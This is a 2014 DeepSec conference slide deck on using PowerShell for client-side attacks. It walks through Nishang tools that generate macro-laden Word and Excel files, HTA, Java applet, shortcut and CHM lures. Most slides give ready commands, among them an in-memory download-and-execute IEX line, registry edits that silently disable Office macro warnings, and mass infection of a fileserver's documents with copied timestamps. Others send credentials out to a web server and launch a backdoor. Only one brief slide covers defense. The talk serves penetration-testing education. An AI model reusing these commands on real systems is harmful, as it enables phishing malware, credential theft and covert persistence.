Client_Side_Attacks_PowerShell_Nikhil_Mittal
Client_Side_Attacks_PowerShell_Nikhil_Mittal
Client_Side_Attacks_PowerShell_Nikhil_Mittal
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
Lethal <strong>Client</strong> <strong>Side</strong> <strong>Attacks</strong> using<br />
<strong>PowerShell</strong><br />
<strong>Nikhil</strong> <strong>Mittal</strong>
Get-Host<br />
• SamratAshok<br />
• Twitter - @nikhil_mitt<br />
• Blog – http://labofapenetrationtester.com<br />
• Creator of Kautilya and Nishang<br />
• Interested in Offensive Information Security, new attack<br />
vectors and methodologies to pwn systems.<br />
• Previous Talks<br />
– Clubhack’10, Hackfest’11, Clubhack’11, Black hat Abu Dhabi’11,<br />
Black Hat Europe’12, Troopers’12, PHDays’12, Black Hat USA’12,<br />
RSA China’12, EuSecWest’12, Troopers’13, Defcon’13,<br />
Troopers’14<br />
DeepSec 2014 2
Get-Content<br />
• <strong>Client</strong> <strong>Side</strong> <strong>Attacks</strong><br />
• What is <strong>PowerShell</strong><br />
• Why <strong>PowerShell</strong><br />
• Using <strong>PowerShell</strong> for client side attacks<br />
– Out-Word<br />
– Out-Excel<br />
– Out-Shortcut<br />
– Out-CHM<br />
– Out-Java<br />
– Out-HTA<br />
• Defense against such attacks.<br />
• Conclusion<br />
DeepSec 2014 3
“Of war, there is open war,<br />
concealed war and silent<br />
war…..one can prevail only by<br />
maintaining secrecy when<br />
striking again and again”<br />
– Chanakya<br />
DeepSec 2014 4
<strong>Client</strong> <strong>Side</strong> <strong>Attacks</strong><br />
• Server side is being locked down like never<br />
before. There are protection measures, patching<br />
and extensive monitoring on the server side.<br />
Though, there is no dearth of vulnerabilities on<br />
the server side, exploiting those is getting more<br />
and more difficult.<br />
• I noticed unprecedented pace by clients while<br />
applying patches for HeartBleed, ShellShock etc.<br />
• There are higher chances to get noticed if we are<br />
using Server side attacks.<br />
DeepSec 2014<br />
5
<strong>Client</strong> <strong>Side</strong> <strong>Attacks</strong><br />
• The client side is still a lesser priority when it<br />
comes to patches, monitoring and other<br />
security measures.<br />
• The “perimeter-ized” network is still the norm.<br />
• I still found older versions of Adobe Reader on<br />
client machines during penetration tests.<br />
• There are less chances of getting caught if the<br />
attack begins from a user’s machine.<br />
DeepSec 2014<br />
6
<strong>Client</strong> <strong>Side</strong> <strong>Attacks</strong><br />
• Another thing which helps in the client side<br />
attacks is, when users use same credentials,<br />
data, servers, emails on daily basis, they tend<br />
to become casual about those. They cease to<br />
attach much importance to those things as<br />
they seem normal to them.<br />
DeepSec 2014<br />
7
<strong>Client</strong> <strong>Side</strong> <strong>Attacks</strong><br />
• It is still better not to use exploitation of<br />
memory corruption bugs in client side attacks.<br />
Generally, those are more prone to get caught.<br />
• It would be really nice if we are able to launch<br />
client side attacks with things built-in or native<br />
to the Operating System which we have to<br />
target.<br />
• This is where <strong>PowerShell</strong> comes in the picture.<br />
DeepSec 2014<br />
8
What is <strong>PowerShell</strong><br />
• “Windows <strong>PowerShell</strong>® is a task-based<br />
command-line shell and scripting language<br />
designed especially for system administration.<br />
Built on the .NET Framework, Windows<br />
<strong>PowerShell</strong> helps IT professionals and power<br />
users control and automate the administration of<br />
the Windows operating system and applications<br />
that run on Windows.”<br />
http://technet.microsoft.com/enus/library/bb978526.aspx<br />
DeepSec 2014<br />
9
Why <strong>PowerShell</strong><br />
• A shell and scripting language already present<br />
on the most general targets in a penetration<br />
test.<br />
• A powerful method to “reside” in the systems<br />
and network.<br />
• Provides easy access to .Net classes, WMI,<br />
Windows API, WinRM, Registry etc.<br />
• Less dependence on msf and *nix scripting<br />
scripts converted to executables.<br />
DeepSec 2014<br />
10
Using <strong>PowerShell</strong> for <strong>Client</strong> <strong>Side</strong><br />
<strong>Attacks</strong><br />
• Using <strong>PowerShell</strong> in a client side attack results<br />
in impressive post exploitation.<br />
• We could not only have access to everything<br />
on the system very easily using <strong>PowerShell</strong> but<br />
also to other machines on the domain<br />
network.<br />
• That makes it an ideal script for such attacks.<br />
DeepSec 2014<br />
11
Using <strong>PowerShell</strong> for <strong>Client</strong> <strong>Side</strong><br />
<strong>Attacks</strong><br />
• Lets begin with Microsoft Office Documents.<br />
DeepSec 2014<br />
12
Out-Word.ps1<br />
• Use Out-Word to generate “armed” or<br />
“infected” MS Word documents.<br />
• The generated Word document has an auto<br />
executable macro which runs the provided<br />
<strong>PowerShell</strong> payload.<br />
• The <strong>PowerShell</strong> payload executes silently<br />
without affecting the normal usage of the<br />
Word document.<br />
DeepSec 2014<br />
13
Out-Word.ps1<br />
• Below command generates a Word file,<br />
named Salary_Details.doc<br />
Out-Word -Payload<br />
"powershell.exe -ExecutionPolicy<br />
Bypass -noprofile -noexit -c<br />
Get-Process"<br />
• Though you would be unable to see the<br />
output in above example, lets see what<br />
happened.<br />
DeepSec 2014<br />
14
Out-Word.ps1<br />
• Notice that we are not getting any warning regarding<br />
Macros when we open the Doc. Why Because of these<br />
in the code<br />
New-ItemProperty -Path<br />
"HKCU:\Software\Microsoft\Office\$($Wo<br />
rd.Version)\word\Security" -Name<br />
AccessVBOM -Value 1 -Force | Out-Null<br />
New-ItemProperty -Path<br />
"HKCU:\Software\Microsoft\Office\$($Wo<br />
rd.Version)\word\Security" -Name<br />
VBAWarnings -Value 1 -Force | Out-Null<br />
DeepSec 2014<br />
15
Out-Word.ps1<br />
• We have effectively disabled Word Macro<br />
Security on the computer where the script is<br />
executed.<br />
– So, if we execute the script on our system and<br />
send the files to the target, he will see the<br />
warning.<br />
– But, if the script is executed on the target<br />
computer, no such warning would be displayed.<br />
• Use the –RemainSafe parameter to re-enable<br />
the Macro security.<br />
DeepSec 2014<br />
16
Out-Word.ps1<br />
• The default payload with the script is to<br />
download and execute, in memory, a<br />
<strong>PowerShell</strong> script. Thus, the easiest way to use<br />
it is:<br />
Out-Word -PayloadURL<br />
http://yourwebserver.com/evil.ps<br />
1<br />
DeepSec 2014<br />
17
Out-Word.ps1<br />
• The URL is passed to below code:<br />
powershell.exe -ExecutionPolicy<br />
Bypass -noprofile -c IEX ((New-<br />
Object<br />
Net.Web<strong>Client</strong>).DownloadString('$<br />
PayloadURL'));$Arguments"<br />
DeepSec 2014<br />
18
Out-Word.ps1<br />
• Note that we could also pass arguments to the<br />
script getting downloaded. For example:<br />
Out-Word -PayloadURL<br />
http://yourwebserver.com/evil.ps<br />
1 -Arguments Evil<br />
• This is useful when the script loads a function<br />
in memory or a <strong>PowerShell</strong> Module is used.<br />
• The Macro code uses WMI to create a process<br />
out of the payload we pass onto it.<br />
DeepSec 2014<br />
19
Out-Word.ps1<br />
• Now, what if we get access to a fileserver and<br />
want to infect all files or files in a particular<br />
directory Use below command:<br />
Out-Word -PayloadURL<br />
http://yourwebserver.com/evil.ps1<br />
-WordFileDir C:\docfiles\<br />
• In above, in the C:\docfiles directory, macro<br />
enabled .doc files would be created for all the<br />
.docx files, with the same name and same<br />
LastWriteTime.<br />
DeepSec 2014<br />
20
Out-Word.ps1<br />
• Use the –Recurse option to recursively<br />
generate .doc files in the docfiles directory<br />
Out-Word -PayloadURL<br />
http://yourwebserver.com/evil.ps<br />
1 -WordFileDir C:\docfiles\ -<br />
Recurse<br />
• Use –RemoveDocx, to delete the original docx<br />
files after doc files have been generated.<br />
DeepSec 2014<br />
21
Out-Word.ps1<br />
• LastWriteTime of the docx file is copied to the<br />
newly generate infected file to make it look<br />
auhtentic.<br />
• Also, if the file extensions for known file types<br />
are hidden. “.docx” is added to the generated<br />
doc files.<br />
DeepSec 2014<br />
22
Out-Excel.ps1<br />
• Out-Excel works exactly same as Out-Word<br />
with same features, payloads etc.<br />
• I prefer Out-Excel, as in my experience, users<br />
are generally ok with Macros in Excel than in<br />
Word.<br />
DeepSec 2014<br />
23
Out-HTA.ps1<br />
• Use this to generate HTML Application and<br />
accompanying VBScript. These could be<br />
deployed on a web server.<br />
• When a user opens the HTA, the VBScript is<br />
executed which, in turn, executes the<br />
specified <strong>PowerShell</strong> payload.<br />
• It also loads a live page from Micorsoft to<br />
appear legitimate.<br />
DeepSec 2014<br />
24
Out-HTA.ps1<br />
• The default name of the HTA is<br />
WindDef_WebInstall.hta and for VBS it is<br />
launchps.vbs<br />
• Both the files should be hosted in the same<br />
directory of a web server or the HTA should be<br />
modified to point to correct path of the VB<br />
Script.<br />
DeepSec 2014<br />
25
Out-HTA.ps1<br />
• Use below command to generate the files:<br />
Out-HTA -Payload "powershell.exe -<br />
ExecutionPolicy Bypass -noprofile<br />
-noexit -c Get-ChildItem"<br />
• As in other client side attacks we discussed, you<br />
can also use a <strong>PowerShell</strong> Module<br />
Out-HTA -PayloadURL<br />
http://192.168.254.1/powerpreter.p<br />
sm1 -Arguments Check-VM<br />
DeepSec 2014<br />
26
Out-Java.ps1<br />
• Out-Java could be used to execute <strong>PowerShell</strong><br />
commands and scripts from an applet.<br />
• It outputs a JAR executable and HTML which<br />
could be served from a web server.<br />
• It needs JDK on the attacker’s machine.<br />
• It self signs the generated JAR. Use –<br />
NoSelfSign to use valid certificates and keys.<br />
• A live page from Microsoft is loaded in an<br />
attempt to look legitimate.<br />
DeepSec 2014<br />
27
Out-Java.ps1<br />
• Use below command:<br />
Out-Java -Payload "Get-Process" -<br />
JDKPath "C:\Program<br />
Files\Java\jdk1.7.0_25"<br />
• To download and execute a script in memory, use<br />
this:<br />
Out-Java -PayloadURL<br />
http://192.168.254.1/Get-<br />
Information.ps1 -JDKPath<br />
"C:\Program<br />
Files\Java\jdk1.7.0_25"<br />
DeepSec 2014<br />
28
Out-Java.ps1<br />
• You could also use <strong>PowerShell</strong> Modules.<br />
Out-Java -PayloadURL<br />
http://192.168.254.1/powerpreter<br />
.psm1 -Arguments Check-VM -<br />
JDKPath "C:\Program<br />
Files\Java\jdk1.7.0_25"<br />
DeepSec 2014<br />
29
Out-Shortcut.ps1<br />
• Out-Shortcut creates a shortcut (.lnk) which<br />
could be used for executing <strong>PowerShell</strong><br />
commands and scripts.<br />
• When the target users clicks on the shortcut,<br />
which is set to <strong>PowerShell</strong>, the predefined<br />
command or script is executed.<br />
• The target user will see a window flash/open.<br />
DeepSec 2014<br />
30
Out-Shortcut.ps1<br />
• Use below command to execute a <strong>PowerShell</strong><br />
command:<br />
Out-Shortcut -Payload "-WindowStyle<br />
hidden -ExecutionPolicy Bypass -<br />
noprofile -noexit -c Get-ChildItem"<br />
• Use below command to download and execute, in<br />
memory, a <strong>PowerShell</strong> script:<br />
Out-Shortcut -PayloadURL<br />
http://192.168.254.1/Get-Wlan-Keys.ps1<br />
DeepSec 2014<br />
31
Out-Shortcut.ps1<br />
• If Out-Shortcut is executed on the target, we<br />
can set a Hotkey for the shortcut so that ot<br />
executed everytime the key is pressed:<br />
Out-Shortcut -PayloadURL<br />
http://192.168.254.1/powerpreter<br />
.psm1 -Arguments Check-VM -<br />
HotKey 'F3' -Icon 'notepad.exe'<br />
DeepSec 2014<br />
32
Out-CHM.ps1<br />
• We could also use Compiled HTML Help files<br />
(CHM) to execute <strong>PowerShell</strong> commands and<br />
scripts.<br />
• When the target opens the CHM file, the<br />
predefined command or script is executed.<br />
• The target user will see a window flash/open.<br />
DeepSec 2014<br />
33
Out-CHM.ps1<br />
• Use below command to execute a <strong>PowerShell</strong><br />
command<br />
Out-CHM -Payload "Get-Process" -<br />
HHCPath "C:\Program Files<br />
(x86)\HTML Help Workshop"<br />
DeepSec 2014<br />
34
Out-CHM.ps1<br />
• Use below command to execute encoded<br />
command/script.<br />
Out-CHM -Payload "-<br />
EncodedCommand " -HHCPath<br />
"C:\Program Files (x86)\HTML<br />
Help Workshop"<br />
Use Invoke-Encode from Nishang for encoding.<br />
DeepSec 2014<br />
35
Out-CHM.ps1<br />
• Use below command to download and<br />
execute a script in memroy.<br />
Out-CHM -PayloadURL<br />
http://192.168.254.1/Get-<br />
Information.ps1 -HHCPath<br />
"C:\Program Files (x86)\HTML<br />
Help Workshop"<br />
DeepSec 2014<br />
36
More complex attacks<br />
• Any of the discussed, could be used for more<br />
effective attacks like:<br />
Out-Shortcut -PayloadURL<br />
http://192.168.254.1/powerpreter<br />
.psm1 -Arguments "Credentials |<br />
Do-Exfiltration –ExfilOption<br />
Webserver -URL<br />
http://192.168.254.183/test/data<br />
.php"<br />
DeepSec 2014<br />
37
More complex attacks<br />
• We could do some really cool stuff, like<br />
running a backdoor with a new<br />
communications channel<br />
Out-Shortcut -PayloadURL<br />
“http://192.168.254.1/Gupt-<br />
Backdoor.ps1” –Arguments "Guptbackdoor<br />
-MagicString op3n –<br />
Verbose”<br />
DeepSec 2014<br />
38
More complex attacks<br />
• We could do Egress Testing<br />
Out-Shortcut -PayloadURL<br />
“http://192.168.254.1/FireBuster<br />
.ps1” –Arguments “FireBuster<br />
192.168.254.1 4443-4447”<br />
DeepSec 2014<br />
39
More complex attacks<br />
• Other machines on the network could be port<br />
scanned.<br />
Out-Shortcut -PayloadURL<br />
“http://192.168.254.1/Port-<br />
Scan.ps1” –Arguments “Port-Scan -<br />
StartAddress 192.168.254.1 -<br />
EndAddress 192.168.254.254 -<br />
ResolveHost -ScanPort”<br />
• We could do a port scan for all the hosts in the<br />
current network segment, it is unlikely that we<br />
know the network range as in above example.<br />
DeepSec 2014<br />
40
More complex attacks<br />
• We could also run other client side attacks.<br />
For example, lets infect every word file in the<br />
C:\client directory<br />
Out-Shortcut -PayloadURL<br />
“http://192.168.254.1/Out-<br />
Word.ps1” –Arguments “Out-Word -<br />
PayloadURL<br />
http://192.168.254.1/Speak.ps1 -<br />
WordFileDir C:\client\”<br />
DeepSec 2014<br />
41
More complex attacks<br />
• We could force browse or download and<br />
execute exploits to escalate privileges.<br />
• On Windows 8, we could dump web<br />
credentials stored in Windows Vault in plain<br />
text (admin privs required).<br />
• We could check if the current user has<br />
privileges to access other machines on the<br />
network.<br />
• And much more.<br />
DeepSec 2014<br />
42
Defense<br />
• Use awareness is the best defense against<br />
such attacks.<br />
• Removal of VBA from MS Office would help<br />
with the office document attacks. But it could<br />
break so many things.<br />
• Active monitoring of the user machines may<br />
also help in detecting such attacks.<br />
DeepSec 2014 43
Conclusion<br />
• Usage of <strong>PowerShell</strong> makes these attacks<br />
much more lethal and powerful.<br />
• We need to not stick to getting a shell, we<br />
could go much further using only the client<br />
side attacks.<br />
• The attacks would continue as long as users<br />
continue opening attachments and click on<br />
links, that means, for ever :)<br />
DeepSec 2014 44
Recommended <strong>PowerShell</strong> Tools<br />
• Nishang<br />
• PowerSploit<br />
• Posh-SecMod<br />
• Veil-PowerView<br />
• PowerUp<br />
• PoshSec<br />
• Kansa<br />
• Voyeur<br />
• Powercat<br />
DeepSec 2014 45
Credits/Reference<br />
• Thanks to DeepSec for accepting me.<br />
• Macro code for MS Office documents has<br />
been taken from Matt’s work:<br />
https://github.com/enigma0x3<br />
• The idea for Out-CHM is taken from this tweet<br />
and attached file:<br />
https://twitter.com/ithurricanept/status/5349<br />
93743196090368<br />
DeepSec 2014 46
Thank You<br />
• Questions<br />
• I am looking for contributors.<br />
• The discussed scripts are part of Nishang and<br />
available at<br />
https://github.com/samratashok/nishang<br />
and a blog post about this talk is also there:<br />
http://www.labofapenetrationtester.com/2014/1<br />
1/powershell-for-client-side-attacks.html<br />
• Follow me @nikhil_mitt<br />
• nikhil.uitrgpv@gmail.com<br />
• http://labofapenetrationtester.com/<br />
47